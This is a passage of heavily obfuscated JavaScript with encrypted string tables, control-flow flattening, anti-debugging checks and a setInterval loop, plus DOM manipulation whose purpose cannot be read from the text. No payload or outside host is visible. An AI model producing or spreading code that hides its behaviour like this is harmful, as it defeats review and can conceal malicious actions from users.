_0x10538b=_0x91b90[_0x4ac804('yW26',-0x1b5,0x1e5,0xd39,0x287)][_0x5b9f2b('yxCh',0x20cc,0x2598,0xe4b,-0x71a)]('|'),_0x19d191=-0x784*0x1+-0x3*-0x2b+0x167*0x5;while(!![]){switch(_0x10538b[_0x19d191++]){case'0':var _0x546545=_0x226bcf[_0x5b9f2b('TVoX',0x2848,0x21d6,0x124c,0x160f)+'le']=_0x226bcf[_0x4ac804('JMx]',0x2882,0x1c3d,0x31ea,0x1df5)+'le']||{};continue;case'1':for(var _0x20c6d3=-0x7*-0x45+-0x1ec+0x1*0x9;_0x91b90[_0x5b9f2b('TBtv',0x3113,0x2dc2,0x228a,0x1048)](_0x20c6d3,_0x38faaf[_0x5b9f2b('$DHH',0x215b,0x11f1,0x1606,0x716)+'h']);_0x20c6d3++){var _0x208e88=_0x91b90[_0xa3eda0(0x20cf,0x39b4,0x1870,0x29cb,'osXG')][_0x5b9f2b('6vtP',0x2aae,0x291b,0x1671,0x2357)]('|'),_0x538a40=0x1ce5+0x1*0xf3e+-0x2c23;while(!![]){switch(_0x208e88[_0x538a40++]){case'0':var _0x4414c5=_0x38faaf[_0x20c6d3];continue;case'1':_0x546545[_0x4414c5]=_0x423138;continue;case'2':_0x423138[_0xa3eda0(0x357f,0x2b62,0x19ad,0x202c,'$DHH')+_0x5b9f2b('@i#A',0x180e,0x1554,0x16b0,0x1593)]=_0x3ae164[_0x520923(0x19b9,0x47f,0x139a,'5tDe',0x1fce)](_0x23b9df);continue;case'3':var _0x8f9288=_0x546545[_0x4414c5]||_0x423138;continue;case'4':_0x423138[_0x5b9f2b('ZIet',0x1a00,0x1692,0x1c1b,0x2875)+_0x520923(0x1662,0x1e2a,0x1e83,'osXG',0x2988)]=_0x8f9288[_0x520923(0xdd6,0x1063,0x3a8,'6vtP',0x1585)+_0x2d0cba(0xf2c,0x2416,'@VOx',0x2cee,0x263d)][_0x5b9f2b('VTwM',0x18ce,0x1a59,0xb45,0x102c)](_0x8f9288);continue;case'5':var _0x423138=_0x1ef9e2[_0x4ac804('ovSf',-0xcda,0xa69,0xa81,0x1bd7)+_0x520923(0x137e,0x2a0c,0x16d5,'g[iY',0x2232)+'r'][_0x520923(0x2eb5,0x2c7e,0x288d,'#VkK',0x3862)+_0x4ac804('yxCh',0x1661,0x2ea7,0x1ffb,0x1c48)][_0x2d0cba(0x25c4,0xff4,'QNp5',0x20b9,0x2353)](_0x1c28d8);continue;}break;}}continue;case'2':var _0x226bcf;continue;case'3':var _0x38faaf=[_0x91b90[_0x4ac804('@i#A',-0x1b4,0x150b,0x121a,0x4c2)],_0x91b90[_0x520923(0x21e6,0x1d35,0x1faa,'vxCA',0x2e9a)],_0x91b90[_0x5b9f2b('sFvl',0xef7,0x1a98,0x1bc5,0x12c6)],_0x91b90[_0x520923(0x1bb,0x23d6,0x1002,'^LqO',0x2613)],_0x91b90[_0x4ac804('aPiG',0x24f9,0x1d62,0x2050,0x3728)],_0x91b90[_0x5b9f2b('e9hj',0x2009,0x227d,0x21f2,0x2f06)],_0x91b90[_0x4ac804('aWYv',0x21a0,0x2da2,0x236b,0x1519)]];continue;case'4':try{var _0x508ee1=_0x91b90[_0x4ac804('pypN',0x1280,-0x88d,0x395,0xc68)](_0x311f2c,_0x91b90[_0x5b9f2b('JMx]',0x179e,-0xa2f,0x9e0,0xc20)](_0x91b90[_0xa3eda0(0x1698,0x2fc9,0x191d,0x2248,'!Yts')](_0x91b90[_0x520923(0x1c56,0x26af,0x1621,'Qt#^',0x16ab)],_0x91b90[_0x4ac804('5tDe',0x221e,0x2fc2,0x2cde,0x2b64)]),');'));_0x226bcf=_0x91b90[_0x4ac804('g[iY',0x1395,0x372,0x140c,0x457)](_0x508ee1);}catch(_0x20b03e){_0x226bcf=_0x24f65f;}continue;}break;}}else{var _0x5e2338=_0x40f9ba?function(){function _0xb1793e(_0xe87b85,_0x413d40,_0xe46d4d,_0x2d2868,_0x5b8cff){return _0x5b9f2b(_0xe87b85,_0x413d40-0x9f,_0xe46d4d-0x90,_0xe46d4d-0x670,_0x5b8cff-0x83);}function _0x5c77a3(_0x4f776d,_0x4b0874,_0x2972bf,_0x169fa1,_0x44a93d){return _0x520923(_0x4f776d-0x1ba,_0x4b0874-0xf1,_0x169fa1-0x355,_0x44a93d,_0x44a93d-0x52);}function _0x566239(_0x4989c4,_0x40769b,_0xf44462,_0x3941f1,_0x3ee531){return _0xa3eda0(_0x4989c4-0x162,_0x40769b-0xbb,_0xf44462-0xb6,_0xf44462-0xef,_0x3ee531);}var _0x5bf72b={'swxsD':function(_0x22ad2d,_0x362b15){function _0x5c21b8(_0x391ec4,_0x286956,_0x994226,_0xfd0984,_0x563191){return _0x8d64(_0xfd0984-0x5c,_0x391ec4);}return _0x91b90[_0x5c21b8('5tDe',0x3929,0x18c1,0x2518,0x18bc)](_0x22ad2d,_0x362b15);},'nVvQH':function(_0x5dfaa9,_0xe63a34){function _0x2abdc9(_0x51232f,_0x5f42a0,_0x3da2a3,_0x11d22f,_0x7a5643){return _0x8d64(_0x5f42a0-0x2ce,_0x51232f);}return _0x91b90[_0x2abdc9('#VkK',0x1964,0x2d97,0x2631,0x1001)](_0x5dfaa9,_0xe63a34);},'HWKAx':function(_0x46cc48,_0x1f0c3e){function _0x2bfb73(_0x5d60b5,_0x1cca5f,_0x3c60a8,_0xc50c7b,_0x34cfea){return _0x8d64(_0x5d60b5-0x3cb,_0x34cfea);}return _0x91b90[_0x2bfb73(0x2767,0x3c4b,0x3d1a,0x3230,'aPiG')](_0x46cc48,_0x1f0c3e);},'Rgudt':function(_0x10be9d,_0x3a191a){function _0x3a9476(_0x403e20,_0x243c44,_0x3d1bc4,_0x2e478f,_0x14ba46){return _0x8d64(_0x2e478f- -0x227,_0x14ba46);}return _0x91b90[_0x3a9476(0x1f08,0x2bef,0x15cb,0x1935,'EKtE')](_0x10be9d,_0x3a191a);},'cZBSD':function(_0xc7c6c7,_0x2b3b2b){function _0x416e72(_0x4cb4fd,_0x6a7fe8,_0x1c86b3,_0x55d5eb,_0x3e0f3d){return _0x8d64(_0x3e0f3d-0x83,_0x1c86b3);}return _0x91b90[_0x416e72(0xaa6,0x126c,'mK)l',0x23b1,0x1780)](_0xc7c6c7,_0x2b3b2b);}};function _0x41277f(_0x20bdea,_0x8ff872,_0xe1dd21,_0x1b4225,_0x1aad4d){return _0x520923(_0x20bdea-0x1b9,_0x8ff872-0x1a7,_0x8ff872-0x4d1,_0x20bdea,_0x1aad4d-0x5e);}function _0x22028f(_0x1063ba,_0x29ca05,_0x3c015a,_0x267174,_0x35ce6d){return _0x520923(_0x1063ba-0xfc,_0x29ca05-0x3e,_0x35ce6d- -0x212,_0x29ca05,_0x35ce6d-0x161);}if(_0x91b90[_0x5c77a3(-0x8ee,0x16b7,-0x9db,0xaee,'TVoX')](_0x91b90[_0x22028f(0x1b24,'JMx]',-0xae,0x135a,0xce3)],_0x91b90[_0x5c77a3(0x30d,0x1c37,0x9d5,0xeea,'Y8E^')])){if(_0x486226){if(_0x91b90[_0xb1793e('aCMm',0x1b78,0x2d6f,0x25d4,0x4117)](_0x91b90[_0x5c77a3(0x441,0x2880,0x24a1,0x15d2,'TBtv')],_0x91b90[_0xb1793e('gLCz',0x2f48,0x199b,0x30d3,0x1931)]))return _0x5bf72b[_0x41277f('gLCz',0x2956,0x319f,0x343c,0x3cc3)](_0x3b3b55[_0x5c77a3(0xe6e,0x182b,0x1102,0x177f,'QNp5')](_0x5bf72b[_0x5c77a3(0x1a41,-0xc41,-0x1ce,0x80d,'ovSf')](_0x5e74e2[_0x5c77a3(0x11fc,0x2c5f,0x2030,0x2924,'aPiG')+'m'](),_0x5bf72b[_0xb1793e('tdNd',0x1c6e,0x2773,0x2bcf,0x24d6)](_0x5bf72b[_0xb1793e('oGVS',0x1481,0x273b,0x36eb,0x1bbe)](_0x5d2d05,_0x27fe40),0x2346+0x1a*-0x139+0x37b*-0x1))),_0x5c9f29);else{var _0x4c902f=_0x486226[_0x5c77a3(0xc1f,-0x995,0x1f36,0xb4f,'2tg#')](_0x5a98c4,arguments);return _0x486226=null,_0x4c902f;}}}else _0x5bf72b[_0x5c77a3(0x4591,0x2ae5,0x2534,0x3338,'@i#A')](_0x1d76e9,'0');}:function(){};return _0x40f9ba=![],_0x5e2338;}};}());(function(){function _0x56439f(_0x2c1c0e,_0x4cbef1,_0x42fa3a,_0x450acb,_0x470827){return _0x8d64(_0x470827-0x110,_0x450acb);}var _0x44c82b={'KNRRA':_0x30e520(0x280c,0x2293,0x32ce,0x2948,'@i#A')+_0x30e520(0x2f9c,0x3220,0x36e5,0x28aa,'DufB')+_0x56439f(0x2c04,0xf03,0xf80,'DufB',0x1685)+_0x55a553(0x1141,-0x575,'6vtP',0xa79,-0x505)+_0x56439f(0x36ac,0x1405,0x1684,'nu)6',0x21d7)+_0x30e520(0x1af9,0xd2d,0x22b6,0x103f,'aPiG')+_0x55a553(0x21c4,0x18ea,'gLCz',0x11c2,-0x5b5)+_0x55a553(0x19e8,0x24b6,'aPiG',0xed8,0xf8b)+_0x30e520(-0x6ad,0x21c8,0x11f3,0xacb,'DufB'),'JuBMb':_0x4296c9(0x2042,0x4045,0x2e94,0x37af,'QNp5')+_0x4296c9(0x3747,0x28f5,0x218c,0x12e5,'!Yts'),'EnVkW':function(_0x5c4709){return _0x5c4709();},'jMkAv':function(_0x10046f,_0x4dc102){return _0x10046f(_0x4dc102);},'IbaZz':_0x30e520(0x1a38,0x1a77,0x1c5a,0x3010,'2tg#')+_0x56439f(0x2ec9,0x1df6,0x23f7,'Y8E^',0x1dc2)+_0x54dd87(0x1d68,'JMx]',0x18d1,0x225b,0xe44)+_0x4296c9(0xfea,0x1341,0xd60,0x1e02,']DXx')+_0x55a553(0x160e,0xc55,'VTwM',0x866,0xb2f)+_0x56439f(0xa4a,0x1e56,0x36e,'Ske1',0x1418)+_0x55a553(0x2bfe,0x1f0c,'osXG',0x1cbe,0x289f)+_0x56439f(0x1ee4,0x199f,0x2491,'TBtv',0x1e2a)+_0x54dd87(0x1889,'mK)l',0x7ee,-0x3a,0x1bf)+_0x55a553(0x3e1e,0x2988,'g[iY',0x2c05,0x2c4d)+_0x54dd87(-0xb05,'3W8&',0xa2b,0x2127,0x434)+_0x55a553(0xb54,0x166b,'KF1#',0x202f,0x14ff)+_0x54dd87(0x52e,'oGVS',0x1851,0x1b11,0x18d8)+_0x55a553(0x34af,0x2796,'QNp5',0x2e05,0x3cce)+_0x4296c9(0x1f1a,0x401c,0x2dab,0x4127,'2tg#')+_0x54dd87(0x20d8,'#VkK',0x1482,0x755,0x2788)+'m','BtOVY':_0x4296c9(-0x4f6,0x497,0xab7,-0x789,'2tg#'),'PWXLq':_0x4296c9(0x1394,0x2f85,0x1c05,0x18a1,'JMx]')+_0x55a553(-0x3be,0x1abf,'JMx]',0xfc1,0x942)+_0x56439f(0x2d78,0x1b5d,0xd29,'Xsop',0x20ce)+_0x30e520(0x2d9b,0xc8f,0x3118,0x2412,'yxCh')+_0x56439f(0x117a,-0xbea,0x25a,'osXG',0x7d1)+_0x56439f(0x23f0,0x190e,0x2148,']DXx',0x2abf)+_0x4296c9(0xcdf,0x1100,0x15cf,0x1a35,'oGVS')+_0x56439f(0x19a7,0xb5a,0x2b8d,'xDs@',0x1e4e)+_0x4296c9(-0x3e9,0x1cc0,0x7e8,0x1296,'@i#A'),'wFbRH':_0x30e520(0x480,-0x3fd,-0xa0f,0x8a1,'DufB')+_0x56439f(0x889,0x1aec,0x13f4,'aCMm',0x949)+_0x55a553(0x1410,0xa8e,'e9hj',0xffe,-0xe4),'yErnw':_0x4296c9(0x2656,0x3d47,0x2a64,0x1ff6,'g[iY')+_0x55a553(0x19a,0x1e1b,'ZIet',0x1766,0x2417)+_0x4296c9(0x15f4,0x114c,0x6f2,0x1752,'aPiG')+_0x55a553(0x3a37,0x2f8a,'oGVS',0x29e4,0x17d7)+_0x30e520(0xf06,0x306d,0x30b0,0x1eaa,'aCMm')+_0x4296c9(0x29a7,0x199e,0x179a,0x1090,'hFy]')+_0x30e520(0xc2,0x1727,0x8f,0x157e,'yxCh')+_0x54dd87(0x3a8c,'tdNd',0x3128,0x287b,0x3197)+_0x55a553(0x1a8d,0x3bb0,'sFvl',0x2fe1,0x2bec)+_0x55a553(0x1111,-0x40e,'wIR0',0xe0f,0x2039)+_0x56439f(0x940,0x818,0x1a77,'sFvl',0x3d4)+_0x56439f(0x31ac,0x138c,0x44e,'DufB',0x1a7d),'SnTWT':_0x55a553(0xdef,0x1514,'TBtv',0xf4f,0x17bf)+_0x56439f(0xf14,0x21c4,0x1f38,'5tDe',0x2140)+_0x56439f(0x2eeb,0x1bcb,0xff4,'yxCh',0x17af)+_0x54dd87(0x2b1a,'QNp5',0x27fb,0x21c3,0x1a25)+_0x4296c9(0x2606,0x2838,0x2cc8,0x3f91,'ovSf')+_0x4296c9(-0x472,0x1e1c,0xbec,0x9db,'Bp1M'),'WQZDi':function(_0x55b928,_0x32fd55){return _0x55b928+_0x32fd55;},'gsFJv':function(_0x50fbde,_0x4d7f6c){return _0x50fbde+_0x4d7f6c;},'XLJla':_0x30e520(0x1dd2,0xc32,0x163c,0x23a0,'aPiG')+_0x55a553(0x3434,0x21e5,'CgKH',0x2563,0x35b9),'tkoom':_0x55a553(0x1f9c,0x23bd,'e9hj',0xfb8,0xfbf)+_0x4296c9(0x2410,0x4417,0x2cb7,0x2d98,'DufB')+'>','QQHdn':function(_0x3446bf,_0x3a9620){return _0x3446bf(_0x3a9620);},'rDghk':_0x4296c9(0x39a2,0x235d,0x2830,0x34db,'#VkK')+_0x55a553(0x2829,0x3f93,'&W06',0x32e3,0x425b),'mAwyx':function(_0x5dbfa3,_0x480ef4){return _0x5dbfa3===_0x480ef4;},'XfiqN':_0x56439f(0x1b2f,0x11d7,0x478,'aWYv',0x1b43),'dnHiz':_0x4296c9(-0x9,-0x5b,0x66d,-0xeac,'ZIet'),'vlPAH':_0x30e520(0x10af,-0x75d,-0xf9b,0x4f2,'Bp1M')+_0x56439f(0x2342,0x38e9,0x34c5,'hFy]',0x2527)+_0x56439f(0x29f0,0x292e,0x40a6,'hFy]',0x2f05)+_0x54dd87(0x1ddf,'e9hj',0x232a,0xf6b,0x34ee),'fyQvu':_0x4296c9(0x27d7,0x24ea,0x149d,0x1c77,'^LqO')+_0x55a553(0x1047,0x1861,'XL)$',0x7a1,-0x37c)+_0x30e520(0x14de,0x9d8,0x4e5,0xb27,'&W06')+_0x4296c9(0x1937,0x2fd5,0x186a,0x28a9,'Xsop')+_0x30e520(-0xb99,-0x824,0x12ee,0x556,'Y8E^')+_0x56439f(0x2ed6,0x2499,0x3176,'CgKH',0x1c24)+'\x20)','PWUsg':function(_0x216fbc,_0x38d228){return _0x216fbc!==_0x38d228;},'yPkiO':_0x4296c9(0x16a8,0x144b,0x13d0,0x2693,'TBtv')};function _0x55a553(_0x1c2da1,_0x1e7d79,_0x4099d9,_0x50d2cb,_0x3ffb06){return _0x8d64(_0x50d2cb-0x387,_0x4099d9);}var _0x13f7c7;function _0x30e520(_0x321f21,_0x59e5a5,_0x230b84,_0x5ffb44,_0x17c3e6){return _0x8d64(_0x5ffb44-0x205,_0x17c3e6);}function _0x4296c9(_0x17d40c,_0xf62845,_0x28f40a,_0x21af7d,_0x12ec33){return _0x8d64(_0x28f40a-0x311,_0x12ec33);}try{if(_0x44c82b[_0x54dd87(-0xef2,'wIR0',0x81f,0x19f2,0x79b)](_0x44c82b[_0x4296c9(0x1985,0x1886,0x2156,0x1930,'e9hj')],_0x44c82b[_0x55a553(0x24b9,0x16fc,'Ske1',0x1f76,0xc63)])){const _0xdf1a50=_0x23e5a0[_0x54dd87(0x13ad,'oGVS',0x2afb,0x3e0d,0x1ee0)+_0x56439f(0x59f,0x18c3,-0x885,'5tDe',0xbc0)+_0x30e520(0x4051,0x21a4,0x2c53,0x2f25,'CgKH')+'l'](_0x44c82b[_0x30e520(0x3d10,0x4071,0x474e,0x3245,'!Yts')]);for(let _0x18b645 of _0xdf1a50){return _0x18b645[_0x30e520(0x1c2e,0x17ab,0x2977,0x2313,'$DHH')];}return![];}else{var _0x3cd1d9=_0x44c82b[_0x56439f(0x1236,0x1fda,0x893,'@i#A',0x1b62)](Function,_0x44c82b[_0x4296c9(0x2f,0x19a3,0x1706,0x1e70,'CgKH')](_0x44c82b[_0x55a553(0xcf6,0x218d,'vxCA',0xcd8,-0x998)](_0x44c82b[_0x56439f(0x1ee8,0x2524,0x426c,'$DHH',0x2dad)],_0x44c82b[_0x54dd87(-0x740,'aWYv',0xaba,0x3d2,0x301)]),');'));_0x13f7c7=_0x44c82b[_0x56439f(0x21c6,0x1836,0x3d20,'5[tP',0x289a)](_0x3cd1d9);}}catch(_0x44ac4f){if(_0x44c82b[_0x54dd87(0x10be,'5tDe',0x2583,0x1ba6,0x318b)](_0x44c82b[_0x55a553(0xb51,-0x2ce,'ovSf',0x5a6,0x12f3)],_0x44c82b[_0x30e520(0xd53,0x262e,0x1fe,0x16dd,'VTwM')])){var _0x3e94d7=_0x44c82b[_0x55a553(0x15de,0x4aa,'aPiG',0x1503,0x12e7)][_0x56439f(0x2ffb,0x3542,0x2a68,'vxCA',0x2cd3)]('|'),_0x131167=0x1ae3*0x1+0x15b1+-0x3094;while(!![]){switch(_0x3e94d7[_0x131167++]){case'0':var _0x13e404=_0x44c82b[_0x56439f(0x174d,-0x464,0xe4d,'#VkK',0x727)](_0x51442f);continue;case'1':var [_0x253a24,_0x127e22]=_0x44c82b[_0x54dd87(0xa21,'Ske1',0x11f4,0x1917,0x186f)](_0x100edf,[{'data':_0x44c82b[_0x55a553(0x1136,0x212d,'Xsop',0x19a7,0x3121)]},{'cl':_0x44c82b[_0x55a553(0x1308,0x1954,'aCMm',0xe86,0xa15)],'data':_0x44c82b[_0x56439f(0x1adb,0x1e2c,0x16da,'@VOx',0x1c28)]},{'name':_0x44c82b[_0x55a553(0x1c8,0xbcc,'wIR0',0xe23,0xca4)],'media':[{'data':_0x44c82b[_0x56439f(0x260e,0x1fc3,0x12f6,'gLCz',0xea8)]},{'cl':_0x44c82b[_0x54dd87(0x1ba2,'xDs@',0x1ffb,0x114d,0xf58)],'data':_0x44c82b[_0x54dd87(0x1f5f,'yW26',0x7e6,-0x70c,0x6a1)]}]}]);continue;case'2':_0x253a24[_0x56439f(0x22c1,0x2e41,0x20d9,'!Yts',0x2021)+_0x54dd87(0x5a4,'VTwM',0x1308,-0x2a5,0xfd3)]=_0x13e404?_0x44c82b[_0x4296c9(0xe6e,0x3ee,0x9cd,0x1ee1,'Xsop')](_0x44c82b[_0x4296c9(0x1117,0xc48,0x1dbf,0x1b97,'DufB')](_0x44c82b[_0x4296c9(0xb35,0x3555,0x2157,0x3638,'Qt#^')],_0x13e404),_0x44c82b[_0x56439f(0x22,-0x518,0x155f,'yW26',0xefc)]):'';continue;case'3':_0x253a24[_0x30e520(0x23a3,0x1b61,0x3984,0x2d41,'Qt#^')+_0x55a553(0x20f9,0x222d,'CgKH',0x1451,0x14c7)]+=_0x44c82b[_0x4296c9(-0x11b,0x19db,0xe73,0x128b,'$DHH')](_0x185748,_0x2da010[_0x54dd87(0x4119,'QNp5',0x30a9,0x23c7,0x23d2)+_0x4296c9(0x1c87,0x9f3,0xe63,-0x689,'wIR0')]||_0x44c82b[_0x54dd87(0x120a,'Ske1',0x902,0x79,0xf84)]);continue;case'4':return _0x253a24;}break;}}else _0x13f7c7=window;}function _0x54dd87(_0x371559,_0x41c7b5,_0x57c057,_0x2871be,_0x44ff31){return _0x8d64(_0x57c057-0xc0,_0x41c7b5);}_0x13f7c7[_0x55a553(0x56c,0x21fb,'tdNd',0xb1d,-0xb5a)+_0x54dd87(0x1b67,'e9hj',0xa92,0x100b,0xc20)+'l'](_0x2c2476,0x67f+0x20ed+-0x4*0x5f3);}()),(function(){var _0x535375={'wrShD':function(_0x1d789b,_0x42541f){return _0x1d789b+_0x42541f;},'zKTeK':function(_0x563f47,_0x1bc1fd){return _0x563f47(_0x1bc1fd);},'jJrQO':function(_0x306c19,_0x15fb32){return _0x306c19===_0x15fb32;},'pZbMD':_0x45fc33(0x31db,0xa5f,'CgKH',0x1f80,0x177b),'GpHAo':_0x45fc33(0x11f1,0x1979,'QNp5',0x801,0x6c4)+_0x26f95d(0xf58,-0xa2,0x674,']DXx',0xdf7)+_0x10a19e(0x17d4,0x119e,'DufB',0x1dab,0x1cc4)+')','AuHcS':_0x10a19e(0x2463,0x39bd,'vxCA',0x1c32,0x3285)+_0x10a19e(0x2d7a,0x3088,'xDs@',0x2a09,0x2858)+_0x299627(0x1ddc,0x21fc,0x3205,'&W06',0x44e2)+_0x26f95d(0x1120,0x258f,0xfcd,'@VOx',0x992)+_0x10a19e(-0x9d9,0xd21,'^LqO',0x850,0x77a)+_0xdbb854(0x1161,0x1771,0x2398,0x183c,'ZIet')+_0x10a19e(0x24b9,0x3f7,'e9hj',-0x4d,0x16b0),'PxffN':_0x45fc33(0x2b1a,0x3d8f,'!Yts',0x2b83,0x1686),'senbV':function(_0x37e829,_0x12aac8){return _0x37e829+_0x12aac8;},'nJqTi':_0x10a19e(0x10ef,0x6d9,'aCMm',0x2480,0x19e1),'fGRyR':function(_0x3f20a7,_0x5af045){return _0x3f20a7+_0x5af045;},'tIWHM':_0x45fc33(0x1de,-0x37f,'Qt#^',0x909,0x4dc),'oUfzz':function(_0x973f5e,_0x11da57){return _0x973f5e!==_0x11da57;},'OOYmh':_0x26f95d(0xf4b,0x2c00,0x2168,'Xsop',0x1e61),'wZEnr':function(_0x427296,_0x521b5a){return _0x427296===_0x521b5a;},'sbIJr':_0x10a19e(0x165d,0x14c6,'sFvl',-0x750,0x1001),'wLIfm':function(_0xbf32fb){return _0xbf32fb();},'QgrIV':function(_0x30f915,_0x3c54d5,_0x5cfbb5){return _0x30f915(_0x3c54d5,_0x5cfbb5);}};function _0x26f95d(_0xa2e921,_0x14128,_0x59360e,_0x4ab9cb,_0x37dca0){return _0x8d64(_0x59360e- -0x268,_0x4ab9cb);}function _0x10a19e(_0x385911,_0x2aa5b8,_0x2fb488,_0x395830,_0x394074){return _0x8d64(_0x394074-0x3a3,_0x2fb488);}function _0x299627(_0x2be074,_0x5afa17,_0x405a35,_0x211ad9,_0xd7daa4){return _0x8d64(_0x405a35-0x2dc,_0x211ad9);}function _0x45fc33(_0x292182,_0x2bed4c,_0x31a580,_0x447a02,_0x522a9f){return _0x8d64(_0x447a02- -0x3a1,_0x31a580);}function _0xdbb854(_0x5de6b6,_0x5b3b04,_0x176980,_0x3c37e7,_0x9c19da){return _0x8d64(_0x3c37e7-0x6,_0x9c19da);}_0x535375[_0x45fc33(0x1345,0x4d6,'TVoX',0x357,-0x1395)](_0x240b5d,this,function(){function _0x4b5966(_0x40b21c,_0x33805c,_0x2d7a5b,_0x1ee246,_0x411f08){return _0x45fc33(_0x40b21c-0x17b,_0x33805c-0x1e,_0x33805c,_0x411f08-0x767,_0x411f08-0xde);}function _0x4497a4(_0x358ffe,_0x4d4aee,_0x54850d,_0x5b3966,_0x1aabf1){return _0x45fc33(_0x358ffe-0x17c,_0x4d4aee-0x1a2,_0x358ffe,_0x1aabf1-0x6c,_0x1aabf1-0x1bb);}function _0x1c1d24(_0x47a74e,_0x35101f,_0x3d3146,_0x2ea6c4,_0x2ec463){return _0x26f95d(_0x47a74e-0x17,_0x35101f-0x1e2,_0x2ea6c4-0xa0,_0x47a74e,_0x2ec463-0xfa);}function _0x15129d(_0x81e9f5,_0x54a051,_0x5b02f7,_0x30e533,_0x185cff){return _0x45fc33(_0x81e9f5-0xff,_0x54a051-0x184,_0x54a051,_0x30e533-0x76d,_0x185cff-0x99);}function _0x4e8c72(_0x33efb5,_0x182734,_0x5365be,_0x487bb2,_0x1b7801){return _0x26f95d(_0x33efb5-0x89,_0x182734-0x3d,_0x33efb5-0x3e6,_0x487bb2,_0x1b7801-0x1f3);}if(_0x535375[_0x15129d(0x3a10,'Ske1',0x2410,0x3187,0x3c7c)](_0x535375[_0x4b5966(0x17b5,'CgKH',0x3236,0x1e53,0x1b73)],_0x535375[_0x1c1d24('sFvl',0x241f,0x1af8,0x2ba3,0x1cf2)])){var _0x5d1996=new RegExp(_0x535375[_0x4e8c72(0x25ec,0x1823,0x1e03,'yxCh',0x19c0)]),_0x574b81=new RegExp(_0x535375[_0x15129d(0x3686,'XL)$',0x1a12,0x24bd,0x1516)],'i'),_0x1ab477=_0x535375[_0x15129d(0x27b9,'wIR0',0x1e2c,0x2b00,0x2adf)](_0x2c2476,_0x535375[_0x4e8c72(0x1672,0xec2,0x9c1,'CgKH',0xb6f)]);if(!_0x5d1996[_0x1c1d24('ovSf',0x1d2d,0x3f0c,0x2e9d,0x3388)](_0x535375[_0x15129d(0x1995,'$DHH',0xfd1,0x10a5,0x208b)](_0x1ab477,_0x535375[_0x4497a4('osXG',0x1913,-0x721,0x9bd,0x712)]))||!_0x574b81[_0x4e8c72(0x1c20,0x1073,0x12d4,'aCMm',0x20e5)](_0x535375[_0x15129d(0x218d,'2tg#',0x13c8,0x200e,0x11a2)](_0x1ab477,_0x535375[_0x1c1d24('CgKH',-0x32e,0x1cc5,0x931,0x87b)])))_0x535375[_0x15129d(0x1064,'CgKH',0x24ef,0x2640,0x2178)](_0x535375[_0x1c1d24('aPiG',0x2749,0x16ea,0x29d4,0x28c8)],_0x535375[_0x4497a4('ZIet',-0x88c,0x1e9,0x1799,0xa00)])?_0xabb7fe=_0x535375[_0x4b5966(0x1384,'JMx]',0x254b,0x13e3,0x1702)](_0x535375[_0x4b5966(0x1aa0,']DXx',0x23f5,0x16a4,0x2407)](_0x15e80d,_0x1bf40d),0x242*-0x2+-0x1046*-0x2+-0x401*0x7):_0x535375[_0x4e8c72(0xf04,0x1073,0x7c,'VTwM',0xbd)](_0x1ab477,'0');else{if(_0x535375[_0x15129d(0x241d,'aWYv',0x10a4,0x24aa,0x12df)](_0x535375[_0x4497a4(']DXx',0x271a,0x1761,0x1474,0x289c)],_0x535375[_0x15129d(0x2b26,'aWYv',0x547,0x1a87,0x1580)]))_0x535375[_0x4e8c72(0x3252,0x3b5f,0x32c2,'5[tP',0x4748)](_0x2c2476);else return _0x4f8f49[_0x1c1d24('XL)$',0x17e5,0x3ce4,0x2690,0x26e7)];}}else return![];})();}());var _0x57dd5b=(function(){var _0x4c0023={'IxorB':_0x309b32(0x10d8,'yxCh',0xcf7,0xd94,0xe1b)+'ws','rAQHd':function(_0x43cbe5,_0x21ba04){return _0x43cbe5==_0x21ba04;},'nscMd':function(_0x18968f,_0x92727b){return _0x18968f===_0x92727b;},'vqjvR':function(_0x106001,_0x31838d){return _0x106001(_0x31838d);},'mxjHL':function(_0x215395,_0x46acad){return _0x215395===_0x46acad;},'xgQGK':_0x1d518a(0x2161,'aCMm',0x2525,0x2b6a,0x36d3),'xAojh':_0x1d518a(0x12fe,'osXG',-0x306,0x1626,0x1755),'CaorY':function(_0x30cabe,_0x401fb1){return _0x30cabe!==_0x401fb1;},'HhfWW':_0x1d518a(0xeaf,'oGVS',0x312,0xa60,-0x85),'UDpru':_0x309b32(0x9a5,'Bp1M',0xd94,0x1325,0x24fc),'PyyoT':function(_0x4b87b7,_0x414e38){return _0x4b87b7===_0x414e38;},'Ukzpz':_0x28e7d0(0x1824,0x3c7,-0x1110,-0xe23,'&W06')},_0x508a8f=!![];function _0x1d518a(_0x1e1294,_0x497c97,_0x11599c,_0x43834e,_0x165146){return _0x8d64(_0x1e1294-0x50,_0x497c97);}function _0x28e7d0(_0x544bb6,_0x95f612,_0x295abd,_0x214d6a,_0x177350){return _0x8d64(_0x95f612- -0x47,_0x177350);}function _0x309b32(_0x31d1cc,_0x497613,_0x1050eb,_0x509121,_0x30c5ab){return _0x8d64(_0x1050eb- -0x1dc,_0x497613);}function _0x20a339(_0x31faef,_0x5e7f99,_0x5c234a,_0x1d1705,_0x4bd3df){return _0x8d64(_0x1d1705-0x27c,_0x4bd3df);}function _0x1965a7(_0x2cdfad,_0x34fb03,_0x16cede,_0x2ada85,_0x12623f){return _0x8d64(_0x16cede- -0x17b,_0x2cdfad);}return function(_0x6db3d5,_0x42e82d){function _0x3215cd(_0x21d773,_0x3e7c3b,_0x1da90d,_0xa23d9f,_0x3a5a42){return _0x28e7d0(_0x21d773-0x170,_0xa23d9f- -0x313,_0x1da90d-0xb,_0xa23d9f-0x19,_0x3a5a42);}function _0x4169ba(_0x48b512,_0x24fb19,_0x53352a,_0x2bd399,_0x5ea0c0){return _0x309b32(_0x48b512-0x1f4,_0x48b512,_0x5ea0c0-0x2d6,_0x2bd399-0x84,_0x5ea0c0-0xd1);}function _0x56b431(_0x10a2fb,_0x5c92c2,_0x51dcb3,_0x35e227,_0x4710e9){return _0x20a339(_0x10a2fb-0xb0,_0x5c92c2-0x1c9,_0x51dcb3-0x112,_0x51dcb3- -0x385,_0x10a2fb);}if(_0x4c0023[_0x3215cd(0x12a0,0x33b9,0x4076,0x29a7,'ZIet')](_0x4c0023[_0x3215cd(0x6d1,0xeed,0x11ed,0x1cd4,'ovSf')],_0x4c0023[_0x56b431('gLCz',0x4148,0x2a5c,0x14ac,0x15b3)])){var _0x2e9ea7=_0x508a8f?function(){var _0x17e792={'esyhU':_0x4c0023[_0xa21338(0x19f6,0x1137,'#VkK',0x8a8,0xead)],'oyugj':function(_0x587888,_0x29e0d8){function _0x31cc31(_0x57ea2e,_0x4ba25c,_0x85c6fa,_0x12f390,_0x45042f){return _0xa21338(_0x57ea2e-0xb9,_0x4ba25c-0x13,_0x57ea2e,_0x12f390-0x26,_0x45042f-0x12b);}return 